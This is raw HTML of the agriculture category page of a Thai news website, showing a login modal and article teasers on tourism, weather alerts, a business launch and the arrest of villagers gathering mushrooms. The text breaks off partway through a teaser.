            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>รหัสผ่านของคุณ</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>อีเมล์ของคุณ</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="การลงทะเบียน">
                    <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>อีเมล์ของคุณ</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data"  data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย" />
			<span class="td-visual-hidden">หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย"/>
		</a>
	    </div>
    </div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thailandworldnews.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เกษตร</span></div></div>
                        <h1 class="entry-title td-page-title">เกษตร</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">ล่าสุด <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10_b62" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ล่าสุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11_a52" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/?filter_by=featured">โพสต์แนะนำ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12_b22" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/?filter_by=popular">นิยมมากที่สุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13_b2f" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/?filter_by=popular7">7 วันที่เป็นที่นิยม</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14_9a2" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/?filter_by=review_high">โดยคะแนนทบทวน</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15_3a7" data-td_block_id="tdi_9_626" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/?filter_by=random_posts">สุ่ม</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;คุณชาย&quot; &quot;พาไป..&quot;ถึงใหน-ถึงกัน&quot; ท่องเมือง&quot;สองแคว&quot;..&quot;ผู้ว่าฯ&quot;เปิดเมือง &quot;ผอ.ฯ&quot;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว&quot;เนินมะปราง&quot;" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/03/ใช้จริงงาม-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!">&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-10T11:55:00+00:00" >วันอาทิตย์ 10 เมษายน 2022</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%8a%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%8a%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน&#8230;&#8230;&#8230; &#8220;STC. GROUP&#8221; (SITTHICHAI. GROUP)&#8230;&#8230;&#8230;.เปิดตัวเครือข่าย&#8221; เอส.ที.ซี. กรุ็ป&#8221; ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆต้องการผู้ร่วมงานในทุกๆด้าน"><img class="entry-thumb" src="[data-uri]" alt="" title="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน&#8230;&#8230;&#8230; &#8220;STC. GROUP&#8221; (SITTHICHAI. GROUP)&#8230;&#8230;&#8230;.เปิดตัวเครือข่าย&#8221; เอส.ที.ซี. กรุ็ป&#8221; ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆต้องการผู้ร่วมงานในทุกๆด้าน" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/01/ใช้เปิดตัว-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%8a%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%8a%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%9a/" rel="bookmark" title="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน&#8230;&#8230;&#8230; &#8220;STC. GROUP&#8221; (SITTHICHAI. GROUP)&#8230;&#8230;&#8230;.เปิดตัวเครือข่าย&#8221; เอส.ที.ซี. กรุ็ป&#8221; ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆต้องการผู้ร่วมงานในทุกๆด้าน">นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน&#8230;&#8230;&#8230; &#8220;STC. GROUP&#8221; (SITTHICHAI. GROUP)&#8230;&#8230;&#8230;.เปิดตัวเครือข่าย&#8221; เอส.ที.ซี. กรุ็ป&#8221; ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆต้องการผู้ร่วมงานในทุกๆด้าน</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T11:46:04+00:00" >วันอังคาร 18 มกราคม 2022</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%8a%e0%b8%b1%e0%b8%a2-%e0%b9%84%e0%b8%8a%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88-%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%9a/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="แจ้งเตือน!!!!# อากาศยังแปรปรวน 29-1 กพ. 64 ยังมี#หนาว&#8230;.หวนกลับมาอีกระลอก!!!!"><img class="entry-thumb" src="[data-uri]" alt="" title="แจ้งเตือน!!!!# อากาศยังแปรปรวน 29-1 กพ. 64 ยังมี#หนาว&#8230;.หวนกลับมาอีกระลอก!!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/01/ใช้หวน-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%9b/" rel="bookmark" title="แจ้งเตือน!!!!# อากาศยังแปรปรวน 29-1 กพ. 64 ยังมี#หนาว&#8230;.หวนกลับมาอีกระลอก!!!!">แจ้งเตือน!!!!# อากาศยังแปรปรวน 29-1 กพ. 64 ยังมี#หนาว&#8230;.หวนกลับมาอีกระลอก!!!!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T11:44:55+00:00" >วันพุธ 27 มกราคม 2021</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%9b/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95/" rel="bookmark" class="td-image-wrap" title="#แจ้ง!!!&#8230;ลมหนาวระลอกใหม่ #แผ่!! คลุม ลดสะท้าน 3-5 องศาฯ &#8230;.ด้าน#&#8221;5 จว.ใต้&#8221; #มีฝน #อ่าวไทยเรือเล็กควรงดออกจากฝั่ง!!"><img class="entry-thumb" src="[data-uri]" alt="" title="#แจ้ง!!!&#8230;ลมหนาวระลอกใหม่ #แผ่!! คลุม ลดสะท้าน 3-5 องศาฯ &#8230;.ด้าน#&#8221;5 จว.ใต้&#8221; #มีฝน #อ่าวไทยเรือเล็กควรงดออกจากฝั่ง!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/01/ใช้จริงฝน-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95/" rel="bookmark" title="#แจ้ง!!!&#8230;ลมหนาวระลอกใหม่ #แผ่!! คลุม ลดสะท้าน 3-5 องศาฯ &#8230;.ด้าน#&#8221;5 จว.ใต้&#8221; #มีฝน #อ่าวไทยเรือเล็กควรงดออกจากฝั่ง!!">#แจ้ง!!!&#8230;ลมหนาวระลอกใหม่ #แผ่!! คลุม ลดสะท้าน 3-5 องศาฯ &#8230;.ด้าน#&#8221;5 จว.ใต้&#8221; #มีฝน #อ่าวไทยเรือเล็กควรงดออกจากฝั่ง!!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T11:23:09+00:00" >วันจันทร์ 18 มกราคม 2021</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%9c/" rel="bookmark" class="td-image-wrap" title="เศร้า!!!&#8230;สังคมต่างชนชั้น &#8220;ผู้ทรงเกียรติ&#8221; กับ &#8220;หัวอกชาวบ้านชนชั้นล่าง&#8221;  แม้ยามนี้เดือดร้อน ไม่มีจะกินยุค&#8221;โควิด&#8221; แค่ออกหาเก็บเห็ดในป่า โดน &#8220;หน.หน่วยงานรัฐฯ&#8221; แจ้งจับ ข้อหา &#8220;บุกรุก&#8221; พื้นที่"><img class="entry-thumb" src="[data-uri]" alt="#เจ้าหน้าที่รัฐ#จับ#คนจนเก็บเห็ด#" title="เศร้า!!!&#8230;สังคมต่างชนชั้น &#8220;ผู้ทรงเกียรติ&#8221; กับ &#8220;หัวอกชาวบ้านชนชั้นล่าง&#8221;  แม้ยามนี้เดือดร้อน ไม่มีจะกินยุค&#8221;โควิด&#8221; แค่ออกหาเก็บเห็ดในป่า โดน &#8220;หน.หน่วยงานรัฐฯ&#8221; แจ้งจับ ข้อหา &#8220;บุกรุก&#8221; พื้นที่" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/07/ใช้จับ-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%9c/" rel="bookmark" title="เศร้า!!!&#8230;สังคมต่างชนชั้น &#8220;ผู้ทรงเกียรติ&#8221; กับ &#8220;หัวอกชาวบ้านชนชั้นล่าง&#8221;  แม้ยามนี้เดือดร้อน ไม่มีจะกินยุค&#8221;โควิด&#8221; แค่ออกหาเก็บเห็ดในป่า โดน &#8220;หน.หน่วยงานรัฐฯ&#8221; แจ้งจับ ข้อหา &#8220;บุกรุก&#8221; พื้นที่">เศร้า!!!&#8230;สังคมต่างชนชั้น &#8220;ผู้ทรงเกียรติ&#8221; กับ &#8220;หัวอกชาวบ้านชนชั้นล่าง&#8221;  แม้ยามนี้เดือดร้อน ไม่มีจะกินยุค&#8221;โควิด&#8221; แค่ออกหาเก็บเห็ดในป่า โดน &#8220;หน.หน่วยงานรัฐฯ&#8221; แจ้งจับ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.thailandworldnews.com/author/thai2/">thai 2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T18:20:03+00:00" >วันพฤหัสบดี 9 กรกฎาคม 2020</time></span>                <span class="td-module-comments"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%9c/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%ad%e0%b8%98%e0%b8%b4%e0%b8%9a%e0%b8%94%e0%b8%b5-%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%b8%e0%b8%af-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%8718-%e0%b8%9e-%e0%b8%84-63-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="&#8220;อธิบดี-อุตุฯ&#8221;  แจ้ง!!18 พ.ค. 63 &#8220;ไทย&#8221; เข้าสู่ฤดูฝนเต็มตัว ฝนมากกว่าปีที่แล้ว แต่ยังแล้ง!!!"><img class="entry-thumb" src="[data-uri]" alt="18 พ.ค. 63 &quot;ไทย&quot; เข้าสู่ฤดูฝน" title="&#8220;อธิบดี-อุตุฯ&#8221;  แจ้ง!!18 พ.ค. 63 &#8220;ไทย&#8221; เข้าสู่ฤดูฝนเต็มตัว ฝนมากกว่าปีที่แล้ว แต่ยังแล้ง!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/05/ใช้อุ-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%ad%e0%b8%98%e0%b8%b4%e0%b8%9a%e0%b8%94%e0%b8%b5-%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%b8%e0%b8%af-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%8718-%e0%b8%9e-%e0%b8%84-63-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="bookmark" title="&#8220;อธิบดี-อุตุฯ&#8221;  แจ้ง!!18 พ.ค. 63 &#8220;ไทย&#8221; เข้าสู่ฤดูฝนเต็มตัว ฝนมากกว่าปีที่แล้ว แต่ยังแล้ง!!!">&#8220;อธิบดี-อุตุฯ&#8221;  แจ้ง!!18 พ.ค. 63 &#8220;ไทย&#8221; เข้าสู่ฤดูฝนเต็มตัว ฝนมากกว่าปีที่แล้ว แต่ยังแล้ง!!!</a></h3>
            <div class="td-module-meta-info">
